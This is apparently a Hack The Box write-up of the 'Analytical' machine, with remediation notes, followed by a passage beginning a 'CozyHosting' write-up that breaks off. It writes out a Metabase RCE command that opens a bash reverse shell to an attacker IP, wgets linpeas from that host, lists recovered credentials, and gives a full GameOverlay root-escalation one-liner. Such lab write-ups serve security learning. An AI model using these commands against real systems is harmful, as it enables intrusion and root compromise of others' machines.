
Checked out the http port. Had to add analytical.htb to /etc/hosts. We get a website.
Ran feroxbuster while I poke around.
feroxbuster -u http://analytical.htb -w /usr/share/seclists/Discovery/Web-Content/DirBuster-2007_directory-list-2.3-big.txt
There are a few emails and full names on the page but I’m not exactly confident that these are useful at the moment. When I click login it brings me to a data.analytical.htb. Added that to /etc/hosts. Looks like we get a Metabase login.

Also ran ffuf for some subdomain enumeration but all it found was the data.
ffuf -u http://FUZZ.analytical.htb -c -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt
I googled exploits for Metabase and came across this https://github.com/m3m0o/metabase-pre-auth-rce-poc. We can grab the setup-token here http://data.analytical.htb/api/session/properties. Reading through the exploit we are able to get a shell with.
python3 meta.py -u http://data.analytical.htb -t 249fa03d-fd94-4d5b-b94f-b4ebf3df681f -c “bash -i >& /dev/tcp/10.10.16.147/1337 0>&1”
nc -lvnp 1337


Moved linpeas to my current device’s directory and hosted it up on a python server.
sudo python3 -m http.server
Then downloaded it to tmp.
wget http://10.10.16.147:8000/linpeas.sh -O /tmp/linpeas.sh
And ran it.

Linpeas got us some credentials. metalytics:An4lytics_ds20223# Trying them on ssh.
And that actually got us in.

Got user.txt

Downloaded linpeas again.
wget http://10.10.16.147:8000/linpeas.sh -O /tmp/linpeas.sh
Reran it.
Right away the version of linux is vulnerable to CVE-2023-2640 & CVE-2023-32629.

unshare -rm sh -c “mkdir l u w m && cp /u*/b*/p*3 l/;
setcap cap_setuid+eip l/python3;mount -t overlay overlay -o rw,lowerdir=l,upperdir=u,workdir=w m && touch m/*;” && u/python3 -c ‘import os;os.setuid(0);os.system(“id”)’
Get root.
u/python3 -c ‘import os;os.setuid(0);os.system(“bash”)’
And we can get the flag.


GG
Attack Chain
1 – Reconnaissance Ran RustScan and identified ports 22 (SSH) and 80 (HTTP). Added analytical.htb to /etc/hosts and browsed to the website. Clicking the login button redirected to data.analytical.htb which was added to /etc/hosts separately. Found a Metabase login page. Ran feroxbuster and ffuf for directory and subdomain enumeration.
rustscan -a 10.129.229.224 –ulimit 5000 -b 2000 — -A -Pn feroxbuster -u http://analytical.htb -w /usr/share/seclists/Discovery/Web-Content/DirBuster-2007_directory-list-2.3-big.txt ffuf -u http://FUZZ.analytical.htb -c -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt
2 – Initial Access – Metabase pre-auth RCE (CVE-2023-38646) Researched Metabase exploits and found CVE-2023-38646, a pre-authentication remote code execution vulnerability. Retrieved the setup token from the unauthenticated /api/session/properties endpoint and used a public PoC to execute a bash reverse shell, landing inside a Docker container.
python3 meta.py -u http://data.analytical.htb -t 249fa03d-fd94-4d5b-b94f-b4ebf3df681f -c “bash -i >& /dev/tcp/10.10.16.147/1337 0>&1”
3 – Container escape via environment variables Ran LinPEAS inside the container and found credentials stored in environment variables. Used them to SSH directly into the host as the metalytics user and retrieved user.txt.
Credentials recovered: metalytics:An4lytics_ds20223#
4 – Privilege Escalation – GameOverlay kernel exploit (CVE-2023-2640 / CVE-2023-32629) Ran LinPEAS on the host and identified the kernel version was vulnerable to the GameOverlay exploit affecting Ubuntu kernels. Used the exploit to gain a shell as root and retrieved root.txt.
unshare -rm sh -c “mkdir l u w m && cp /u*/b*/p*3 l/; setcap cap_setuid+eip l/python3;mount -t overlay overlay -o rw,lowerdir=l,upperdir=u,workdir=w m && touch m/*;” && u/python3 -c ‘import os;os.setuid(0);os.system(“bash”)’
Key Takeaways
- Metabase pre-auth RCE via CVE-2023-38646 (CVSS 9.8 Critical) – The Metabase instance was running a vulnerable version exposing an unauthenticated RCE path via the setup token endpoint. The setup token was publicly accessible with no authentication required. Metabase must be kept up to date and the setup endpoint must be disabled after initial configuration.
- Setup token accessible without authentication – The /api/session/properties endpoint leaked the setup token to any unauthenticated visitor, which was a prerequisite for the CVE-2023-38646 exploit chain. Sensitive API endpoints must require authentication and return only the minimum information necessary.
- Credentials stored in container environment variables – Database or application credentials were passed into the container via environment variables which are readable by any process inside the container. Environment variables are not a secure credential store and secrets should be injected using a secrets manager with runtime access controls.
- Unpatched kernel vulnerable to GameOverlay (CVE-2023-2640 / CVE-2023-32629, CVSS 7.8 High) – The host kernel had not been patched against the GameOverlay privilege escalation vulnerability, allowing a local user to escalate to root. Kernel patches must be applied promptly and systems must be regularly scanned for outstanding OS-level vulnerabilities.
- Container running with host network or insufficient isolation – The foothold was inside a Docker container but credentials in environment variables provided a direct path to the host. Containers must be isolated with minimal host access and should never hold credentials that grant SSH or other access to the underlying host.
Remediation
[Immediate] Patch Metabase to remediate CVE-2023-38646 (CVSS 9.8 Critical) Update Metabase to the latest patched version immediately. Restrict access to the Metabase instance to authorised IP ranges only and place it behind a VPN or reverse proxy. Disable the setup endpoint after initial configuration and audit which API endpoints are accessible without authentication.
[Immediate] Patch the host kernel against CVE-2023-2640 and CVE-2023-32629 (CVSS 7.8 High) Apply all outstanding Ubuntu kernel patches immediately. Enable unattended security upgrades for kernel patches or establish an SLA requiring critical kernel patches to be applied within 72 hours of release. Reboot the host to apply the patched kernel.
[Immediate] Remove credentials from container environment variables Rotate the metalytics credentials and any other secrets that were stored in environment variables immediately. Migrate to a secrets management solution such as HashiCorp Vault or Docker Secrets. Audit all running containers for credentials stored in environment variables.
[Short-term] Harden container isolation Ensure containers have no access to host credentials or SSH keys. Apply read-only filesystems, drop unnecessary Linux capabilities, and use seccomp and AppArmor profiles. Regularly audit container configurations for unnecessary host mounts, privileged flags, and exposed environment variables.
[Short-term] Restrict public exposure of internal tooling Metabase and similar analytics or monitoring tools should not be accessible from the internet without authentication. Place all internal tooling behind a VPN or an authenticated reverse proxy and restrict access to the specific users and IP ranges that require it.
[Long-term] Integrate containers and internal applications into the vulnerability management programme Include Docker containers, their base images, and internal web applications in regular vulnerability scans. Establish a patch cadence for container base images and application dependencies. Define a hardening baseline for all containerised workloads covering secrets handling, network exposure, and runtime security controls.
-
CozyHosting writeup
CozyHosting writeup
Box name: CozyHosting
Difficulty: Easy
OS: Linux
Overview: CozyHosting is an easy-difficulty Linux machine that features a Spring Boot application. The application has the Actuator endpoint enabled. Enumerating the endpoint leads to the discovery of a user's session cookie, leading to authenticated access to the main dashboard. The application is vulnerable to command injection, which is leveraged to gain a reverse shell on the remote machine. Enumerating the application's JAR file, hardcoded credentials are discovered and used to log into the local database. The database contains a hashed password, which once cracked is used to log into the machine as the user josh. The user is allowed to run ssh as root, which is leveraged to fully escalate privileges.
Link: https://app.hackthebox.com/machines/CozyHosting?sort_by=created_at&sort_type=desc
Machine IP: 10.129.16.30
Ran rustscan to scan the machine.
rustscan -a 10.129.16.30 –ulimit 5000 -b 2000 — -A -Pn


Added cozhosting.htb to /etc/hosts and navigated to the webserver.

There’s a login page found.

Ran feroxbuster.
feroxbuster -u http://cozyhosting.htb/ -w /usr/share/seclists/Discovery/Web-Content/DirBuster-2007_directory-list-2.3-big.txt
While waiting for that I tried some basic credentials, no luck. Looked for Bootstrap v5.2.3 exploits but not seeing much. I checked out robots.txt and got a weird error which I looked up.

This pointed to some Spring Boot technology. After some research I found this https://github.com/ivanversluis/pentest-hacktricks/blob/master/pentesting/pentesting-web/spring-actuators.md. In this there is a wordlist we can use for directory brute forcing. Reran my feroxbuster which got a lot of results that the original list didnt find.
feroxbuster -u http://cozyhosting.htb/ -w spring-boot.txt

This showed us more information.

It looks like we can also see current sessions of a kanderson user.

Adding it to my Cookies storage with dev tools we were able to get in to the session.

I was playing with the Connection settings at the bottom but was unsure how I would actually take advantage of this so I referred to the writeup. In the writeup we can receive a response with the following.
